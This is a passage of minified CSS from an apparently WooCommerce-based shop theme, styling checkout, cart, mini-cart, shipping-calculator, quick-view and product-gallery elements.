input,.form-row.form-row-first,.form-row.form-row-last{float:none}.form-row--wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{margin-left:0;margin-right:0;padding:0 .75rem}.form-row--wrapper.form-row{float:none;width:auto}small.field-tip{font-size:11px;padding-left:5px}.order--checkout__review__section .readonly-address .readonly-address__contents,.woocommerce-bacs-bank-details .wc-bacs-bank-details{font-size:.85rem}.order-payment-instruments .readonly-address__contents{line-height:24px}ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}.order--checkout__review__section.order-payment-instruments+p{font-size:.85rem;margin-top:5px}.order--checkout__review__section ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}body:not(.en) .readonly-address.serif{font-family:var(--fontBody)}body:not(.en) .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:300}body:not(.en) .page_checkout--order-received .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:400}.woocommerce-bacs-bank-details h2.wc-bacs-bank-details-heading{font-size:.75rem;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;margin-top:10px;font-weight:700}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{font-size:.85rem;margin-top:0;margin-bottom:0}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details{background:none}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:1px dotted #e3e3e3}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li strong{font-family:inherit;font-weight:500;font-size:inherit}.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received:before{content:"";display:inline-block;font-family:"oecicon";font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;vertical-align:middle;width:24px;height:24px;line-height:23px;border:1px solid;text-align:center;border-radius:100%}.woocommerce-info.woo-notice-box{background-color:#f6f6f6;padding:10px;margin-bottom:24px;color:#222;border:1px solid #ddd;font-size:.85rem}.choose_shipping_delivery_option_wraper.order__summary__row{margin-bottom:15px}.woocommerce-cart .order__empty .woocommerce-info{color:#000}.woocommerce-cart p.cart-empty{font-size:1.5rem;font-weight:300;margin:0}.woocommerce-cart .return-to-shop{margin:40px 0 0}.woocommerce-cart .return-to-shop .wc-backward{font-family:var(--fontPrimary);font-weight:300;font-size:.75rem}@media screen and (max-width: 767px){.woocommerce-cart .return-to-shop .wc-backward{font-size:.875rem}}.order__empty{margin:40px 0}.order__summary>h2.heading{font-family:var(--fontPrimary)}body.en .order__summary .heading{font-family:var(--fontPrimary)}.woocommerce-cart form.woocommerce-cart-form{float:none}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.summary .mini-product__info .product_title{font-size:inherit;margin-top:0;margin-bottom:7px;line-height:inherit;display:block}.mini-product__item:not(:last-child){margin-bottom:7px}.mini-product__item{letter-spacing:1px}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__attribute{font-size:12px;line-height:1.15}.mini-product__attribute .label{text-transform:uppercase;font-size:.625rem;letter-spacing:0px}.mini-product__id{font-size:.625rem;line-height:1.15;text-transform:uppercase;margin-top:10px}.mini-product__attribute,.mini-product__id{font-family:var(--fontPrimary)}.order__list__total{font-size:1.125rem}.mini-product--group img.attachment-woocommerce_thumbnail,.mini-product--group img.mini-product__img{width:94px;max-height:none}.woocommerce-cart .cart-collaterals{margin-top:0}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.order__list__qty .quantity{float:none;display:inline-block;position:relative}.product-list__item__action:not(:last-child){margin-bottom:14px}.product-list{margin-bottom:20px}.order__actions--bottom{margin-top:32px}.order__summary__coupon{margin-top:16px}.order__summary__coupon__entry:not(.toggle--active){display:none}.input-button-group .button{padding-right:0;padding-left:0}.input-button-group--outside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-button-group--outside .input-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.input-button-group--outside .button{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-left:14px;line-height:1rem}#shop-cart-sidebar{width:100%}@media screen and (min-width: 768px){#shop-cart-sidebar{width:550px}#shop-cart-sidebar .order__actions--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#shop-cart-sidebar .order__actions--bottom .button{padding:1rem 2.125rem;width:calc(50% - 5px)}}.cart-sidebar-wrap{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-sidebar-head{margin-bottom:14px}.cart-sidebar-head .ion-android-close:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-sidebar-content{padding:0 24px;height:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cart-sidebar-content .mini-product__item{margin-top:0}.cart-sidebar-content .woocommerce-mini-cart__buttons a{width:100%}.cart-sidebar-content ul.woocommerce-mini-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}@media screen and (max-width: 767px){.order__actions--bottom .button:not(:last-child){margin-bottom:24px}}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__name{font-family:var(--fontSecondary);font-size:1rem;line-height:1.15}@media screen and (max-width: 767px){.mini-product__name{font-size:.75rem}}.product_list_widget .mini-product__link img{position:relative;left:auto;top:auto;width:94px;max-height:none}.product_list_widget .minicart__product{padding:0;border:none}.product_list_widget .minicart__product:not(:last-child){padding-bottom:5px;border-bottom:solid 1px #e8e8e8}@media screen and (min-width: 768px){.product_list_widget .minicart__product:not(:last-child){padding-bottom:14px}}ul.woocommerce-mini-cart,ul.woocommerce-mini-cart .minicart__product{float:none}.order__summary__contents.minicart__totals{padding-bottom:20px}.product_list_widget .minicart__product{line-height:1.15}.product_list_widget .minicart__product:not(:last-child){margin-bottom:14px}#shipping_method li{line-height:1.25rem;font-size:.875em}#shipping_method li:not(:last-child){margin-bottom:15px}.shipping-calculator-button{font-size:.75rem;line-height:1.15rem}section.shipping-calculator-form .form-row,section.shipping-calculator-form .form-row input[type=text]{float:none}section.shipping-calculator-form .form-row{text-align:left}section.shipping-calculator-form .form-row input{height:auto;padding-top:.625rem;padding-bottom:.625rem;padding-right:.75rem;padding-left:.75rem;line-height:1.25rem;font-size:.875rem}section.shipping-calculator-form .select2-container .select2-selection--single{height:42px;line-height:42px;font-size:.875rem}.woocommerce-cart .woocommerce-shipping-calculator button[type=submit]{float:none;height:40px;margin-bottom:0;padding:0 15px;color:#fff;border:0;font-size:13px}.select2-container--default .select2-selection--single .select2-selection__rendered{height:100%;line-height:inherit;padding:0 40px 0 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{right:0;top:0;width:40px;height:100%}.order__list__actions .yith-wcwl-add-to-wishlist a{text-decoration:underline}.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-size:inherit}.order__list__actions .yith-wcwl-add-to-wishlist .order__list__actions .yith-wcwl-add-to-wishlist a:hover{opacity:.4}.woocommerce_thanks_wrapper{margin-top:40px}.woocommerce-bacs-bank-details h3.wc-bacs-bank-details-account-name{display:none}.minicart__product:not(:last-child){border-bottom:solid 1px #e8e8e8}.minicart__product:not(:last-child){padding-bottom:5px}ul.wc_payment_methods.payment_methods.methods>li>label{font-size:.85rem}.payment_box>p,.sq-fieldset>p{margin-top:12px;font-size:.85rem;font-weight:300}.payment_box>p:last-child{margin-bottom:0}.pop-up .size-title+table.size-chart th,.pop-up .size-title+table.size-chart td{text-align:center}.pop-up .size-title{font-size:.85rem;margin-top:10px;margin-bottom:5px}.pop-up .size-title+table.size-chart{margin-top:0;border:none}.pop-up .size-title+table.size-chart th{border-top:none;border-left:none}.pop-up .size-title+table.size-chart th:last-child,.pop-up .size-title+table.size-chart td:last-child{border-right:none}.pop-up .size-title+table.size-chart tr:last-child td{border-bottom:none}@media screen and (max-height: 849px)and (min-width: 47.99em){.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}}@media screen and (min-width: 768px){.display--small-only{display:none !important}.order--details .order--details__number{font-size:.85rem}.order--checkout__review__section .heading{margin:30px 0 10px}.account__content .details__info_block .appointment__summary__contents .heading{margin-bottom:10px}.box .box__main .box__main__details{padding-right:24px}.box .box__main .box__actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-content.child-my-account{margin-top:50px}.shop-top-bar.display--mid-up .selectric-wrapper{width:150px}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-row.form-row-first,.form-row.form-row-last{display:inline-block;width:50%;vertical-align:top}.input-option--box{-ms-flex-preferred-size:calc(50% - 12px);flex-basis:calc(50% - 12px)}.input-option--box:nth-child(1),.input-option--box:nth-child(2){margin-top:0}.account__heading,.account__content>.tinv-wishlist>.tinv-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section .heading{margin-top:0px}.order__list__actions{font-size:.725rem;text-transform:uppercase}.order__list__actions>div:not(:last-child),.order__list__actions>a:not(:last-child){margin-bottom:14px}.order__list__actions>div:first-child,.order__list__actions>a:first-child{margin-top:14px}.order__summary__totals:before{position:absolute;top:0;right:-24px;left:-24px;border-top:solid 2px #e8e8e8;content:""}.order__summary__contents{margin-top:7px}.item-total .price-list{font-size:14px}.mini-product__price .amount{font-size:13px}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.product-list__item__action:first-child{margin-top:14px}.product-list__item__action{font-size:.725rem}.product-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.order__list__qty{padding-top:5px}.order__list__total{padding-top:10px}.minicart__product:not(:last-child){padding-bottom:1px}}@media screen and (min-width: 992px){.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.5rem}.order__list__details{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%}.order__list__qty{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;padding:0 1.5rem;text-align:center}.order__list__total{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%}}@media only screen and (min-width: 81.26em){.wishlist__item__extras{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__col .woocommerce-price-suffix{display:block}}@media screen and (max-width: 1201px){.menu-layout-custom .menu-woo-user{font-size:0;width:20px}.menu-layout-custom .menu-woo-user:before{content:"";font-size:20px;display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-layout-custom .menu-woo-user.account_icon:before{content:""}.menu-layout-custom .menu-woo-user.signup_icon:before{content:""}}@media(max-width: 1023px){.loop-action.loop-action--visible-on-mobile{display:none !important}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.box .box__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box .box__main .box__actions{margin-top:20px}.order--details__summary .order--checkout__review__section .heading{margin:30px 0 10px}.account__sidebar{margin:24px 0;border-bottom:1px solid #e8e8e8;padding-bottom:16px}.auth__section{padding-top:24px;padding-bottom:24px}.row-sm--fluid{margin-left:0;margin-right:0}.row>.col-sm--fluid,.col-sm--fluid{padding-left:0;padding-right:0}.parent-my-account .page-my-account .woocommerce-notice-wrapper{padding:0}.gutter-padding .parent-my-account .page-my-account .woocommerce-notice-wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.order--checkout__review__section .heading{margin-bottom:24px}.woocommerce_thanks_wrapper .order--checkout__review__section{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper .order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:block}.order--checkout__review__section.order-payment-instruments+p{font-size:.75rem}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{padding:15px 0}.woocommerce_thanks_wrapper ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-child{padding-bottom:0;border-bottom:none}.order--checkout__review__section .readonly-address .readonly-address__contents{font-size:.75rem}.input-option--box{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.input-option--box:first-child{margin-top:0}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{width:100%}.order--checkout__footer.input-list{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}fieldset#step-3 .order--checkout__footer.input-list{display:block}.order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:none}.heading.icon--plus{cursor:pointer}.icon--plus:after{content:"";speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon--plus:after{content:""}.icon--plus.toggle--active::after{content:""}.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}.order__list__qty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:24px}.order__list__actions{text-align:right}.order--cart__col:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order--checkout__col--summary{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__col--form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order--checkout__col--summary:after{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:block;border-bottom:solid 1px #e8e8e8;margin:24px -1.5rem;content:""}}.shop-container{padding-left:12px;padding-right:12px;max-width:1440px}.shop-content .products .product{margin-bottom:0}.shop-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.shop-content .row>div,.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{float:none !important}.home ul.products>li{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.home ul.products>li.showing{opacity:1}.woocommerce .shop--single .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{width:100%;padding-left:15px;padding-right:15px}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{margin:0}.products .product .c-product-item .subtitle{display:none}.page-header #theme-page-title h1{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;text-transform:uppercase}@media(max-width: 767px){.single-gallery-slider .single-product-gallery{margin-bottom:0px}}.shop.widget ul li a{font-family:var(--fontPrimary);font-weight:300;font-size:12px;letter-spacing:1px;text-transform:uppercase}.product-search-filter-terms .product-search-filter-product_cat ul.children{margin:0}.shop-sidebar .product-search-filter-terms .product-search-filter-product_cat .term-name{display:block;position:relative;padding:0 0 0 24px;line-height:1.15}.toggle-wrap{border-bottom:solid 1px #e8e8e8;padding:0 10px}.toggle__name{text-transform:uppercase;font-family:var(--fontPrimary);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.75rem}.toggle__link{text-decoration:none;text-transform:uppercase;padding:13px 0 11px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toggle__link:not(.toggle__link--no-indicator){cursor:pointer}.toggle__link::after{content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.toggle__link--no-indicator::after{content:none}.toggle__link.toggle--active::after{content:""}.toggle__content{-webkit-transition:max-height .3s,visibility .3s;transition:max-height .3s,visibility .3s}.toggle__content:not(.toggle--active){max-height:0;overflow:hidden}.info_show_wrap{position:relative}.info_show_wrap .pop-up{margin:0 !important;position:fixed;z-index:3;background:#fff;border:1px solid #ddd;padding:1rem;right:0;top:0;font-size:.75rem;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:all .3s;transition:all .3s;max-height:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pop-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:0}.pop-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.info_show_wrap .pop-up.pop-bodyshape{padding:1rem .75rem 0}.pop-up.js-actives{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:all .3s;transition:all .3s}.info_show_wrap .pop-up p:last-child{margin-bottom:0}.info_show_wrap .pop-up .info_title{font-size:1rem;margin-top:24px;margin-bottom:12px}.pop-up .pop-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.pop-up.js-actives{z-index:200}.pop-up .pop-head .pop-title{font-size:.95rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pop-up .pop-head .pop-title i{font-size:inherit;line-height:inherit;padding-right:5px}button.pop-up-close{background:none;border:none;padding:0;margin:0;line-height:1}.pop-bodyshape>.row{border-top:1px solid #efefef}@media screen and (min-width: 992px){.info_show_wrap .pop-up{width:460px}.info_show_wrap .pop-up.js-actives{-webkit-transform:scale(1, 1) translate(-50%, -50%);transform:scale(1, 1) translate(-50%, -50%)}}@media screen and (max-width: 991px){.info_show_wrap .pop-up{width:100%}}.results-container{position:relative}.results-container.row{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.shop-top-bar .woocommerce-ordering,.shop-top-bar .woocommerce-result-count{margin:0;line-height:1;font-size:12px}.shop-top-bar{margin:14px 0 10px}.shop-top-bar .woocommerce-ordering select{height:36px;font-size:12px}.season_theme{font-family:var(--fontBody);font-weight:500;font-size:1.15rem;font-style:normal;margin-bottom:24px;line-height:1.6}.season_theme+a.cta{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}.c-scroll-fade-in-block{opacity:1;-webkit-transform:translate(0, 0px);transform:translate(0, 0px)}.pro-swatch-list{float:none}.shop-top-bar{margin:0}.refinement__sorts .selectbox__label{height:36px;line-height:36px;border:none;color:#000;position:relative}.refinement__sorts .selectbox__label:after{color:inherit;display:inline-block;width:36px;height:36px;text-align:center;position:absolute;right:0}.toggle__link--no-indicator{height:47px}.c-product-item .woocommerce-loop-product__title,.product_title{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:.05em}.product_title .mini-product__series,.c-product-item .woocommerce-loop-product__title .mini-product__series,.mini-product__item.mini-product__series{font-family:var(--fontPrimary);font-weight:400}@media screen and (max-width: 991px){.results-container{padding:0 6px}.results-container>.product-grid-container{padding:0;margin-top:24px}.results-container>.refinement__sorts,.results-container>.shop-sidebar.refinements{padding-bottom:0}.results-container>.shop-sidebar.refinements{padding-left:0;padding-right:2px}.results-container>.refinement__sorts{padding-right:0;padding-left:2px}}div#shop-quick-view{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;position:fixed;top:0;left:0;bottom:0;right:0;background:none;width:100%;height:100%;padding:24px}#shop-quick-view .shop-quick-view-container{position:relative;top:0;min-height:100px;min-width:100px;margin:auto;padding:24px;background-color:#fff}#shop-quick-view .shop-quick-view-container .quickview__dialog{max-width:100%;width:64em}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images,#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{float:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}#shop-quick-view .vf_row{width:100%;margin-top:32px}.vf_row>.cta{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:600;font-size:.85rem;letter-spacing:1px}.quick-view-content .p-shared>span{font-weight:normal}.quick-view-content .p-shared>span{font-weight:normal;margin:0}.quickview__dialog .quick-view-content .type-product{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{padding-top:0;padding-bottom:0}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images .tns-outer{border-right:1px solid #e8e8e8}#shop-quick-view ul.accordion.product-details,#shop-quick-view .pd__extras{display:none}#quick-view-gallery{height:auto}.shop--single.row button.single_add_to_cart_button+.input-list--item{display:none !important}.tns-controls [data-controls]{background:none;border-radius:0}.slick-prev,.wvg-slider-prev-arrow,.slick-next,.wvg-slider-next-arrow,.tns-controls [data-controls]{color:#000;width:40px;height:80px}.wvg-slider-prev-arrow,.wvg-slider-next-arrow{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;background:rgba(0,0,0,0)}.slick-arrow,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]{z-index:10;opacity:.6;-webkit-transition:opacity 230ms;transition:opacity 230ms}.slick-prev,.wvg-slider-prev-arrow{left:0}.slick-next,.wvg-slider-next-arrow{right:0}.slick-prev:before,.wvg-slider-prev-arrow:before,.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before,.tns-controls [data-controls=prev]:before{font-family:"oecicon" !important;font-weight:normal;speak:none;text-transform:none;color:inherit;font-size:2.125rem}.slick-prev:before,.wvg-slider-prev-arrow:before,.tns-controls [data-controls=prev]:before{content:""}.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before{content:""}.slick-slider:not(:hover) .slick-arrow,.quick-view-content .quick-view-images:not(:hover) .quick-view-images .tns-controls button{opacity:0;visibility:hidden}.slick-prev:hover,.wvg-slider-prev-arrow:hover,.slick-prev:focus,.wvg-slider-prev-arrow:focus,.slick-next:hover,.wvg-slider-next-arrow:hover,.slick-next:focus,.wvg-slider-next-arrow:focus,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:hover,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:focus{opacity:1;color:inherit}div:not(.remodal_wraper) .slick-dots{text-align:left}.slick-dots li button{width:8px;height:8px;border-radius:20px;padding:0;background-color:#e8e8e8;display:inline-block;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.slick-dots li button:before{content:none}.slick-dots li.slick-active button{background-color:#888}.slick-dots li{width:auto;height:auto;font-size:0;display:inline;margin:0 10px 0 0}.single-gallery-slider .pro-thumb img{border:1px solid #e8e8e8}.pro-carousel-thumb .slick-track .slick-slide:not(.slick-current){opacity:.5}@media(min-width: 768px){div:not(.remodal_wraper) .slick-dots{display:none !important}div:not(.remodal_wraper) .slick-dotted.slick-slider{margin-bottom:0}}@media(min-width: 992px){.products .product .product-quick-view-btn,.products .product .zoa-add-to-cart-btn,.products .product .yith-wcwl-add-to-wishlist,.products .product .added_to_cart{-webkit-transform:translateY(45px);transform:translateY(45px)}.products .product:hover .product-quick-view-btn,.products .product:hover .zoa-add-to-cart-btn,.products .product:hover .yith-wcwl-add-to-wishlist,.products .product:hover .added_to_cart{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-product-item .wvs-archive-variation-wrapper{width:100%}.c-product-item .pro-swatch-list,.c-product-item .wvs-archive-variation-wrapper{position:absolute;bottom:80px;left:0}.c-product-item .loop-action{z-index:3}.c-product-item .loop-action .product-quick-view-btn,.c-product-item .loop-action .yith-wcwl-add-to-wishlist a,.c-product-item .loop-action .zoa-add-to-cart-btn{background:none;border:1px solid;padding:0}}@media only screen and (min-width: 992px){.refinement__sorts{width:auto;z-index:2;position:absolute;right:.75rem;top:.75rem}.shop-top-bar{margin:1.5rem 0}.refinement__sorts .selectbox__label{min-width:170px}}@media(max-width: 991px){.woocommerce-loop-product__title{margin-bottom:8px}.products .product{padding-left:3px;padding-right:3px;margin-bottom:6px}.products .product .price{line-height:1.15;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product .price>.amount,.products .product .price .woocommerce-price-suffix{display:block}.products .product .price .woocommerce-price-suffix{-webkit-transform:scale(0.8);transform:scale(0.8)}.products .product .pro-swatch-list{display:none}.products.columns-3{margin-left:-3px;margin-right:-3px}#theme-menu-layout,body.post-type-archive-product #theme-page-header{background:#fff}body.post-type-archive-product #theme-container{background-color:#fafafa}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{padding:0}.shop-sidebar.refinements,.refinement__sorts{padding-top:5px;padding-bottom:5px}.shop-top-bar{-ms-flex-pack:distribute;justify-content:space-around;margin-top:24px;margin-bottom:24px}}.single-gallery-slider.single-gallery-vertical .pro-carousel-image .tns-outer,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{width:100%}ul.products,.portfolio-grids{overflow-y:hidden}.remodal-wrapper{width:100%;padding:0;max-width:100%;overflow:hidden}.remodal-wrapper .pro-carousel-image{border:none !important}.crumbs .last-item span{font-weight:400}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:multiply}body:not(.home) header.header-box:not(.is-scroll){border-bottom:1px solid #efefef}.woocommerce-product-details__short-description{max-width:100%;font-size:1rem;line-height:1.5rem;font-family:var(--fontBody)}.price .woocommerce-price-suffix,small.tax_label{font-family:var(--fontBody);font-weight:300}.shop--single .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}.product .summary .subtitle{font-weight:normal;font-size:12px;margin-top:0;margin-bottom:20px;font-family:var(--fontBody)}.price,.price>.amount,.price-list>.amount,.price-amount,.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}div.addon-description p{font-style:normal;font-size:12px}.entry-summary .product_meta,.entry-summary .product_meta>span{float:none}.reset_variations{display:none !important}.gutter-padding .shop-content hr.separate-hr{padding:0;margin-top:0;margin-bottom:0;margin-left:-1.5rem;margin-right:-1.5rem;border-top:1px solid #e8e8e8}.single-product .upsells.products,.single-product .related.products{border-top:none;padding-top:80px}.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product 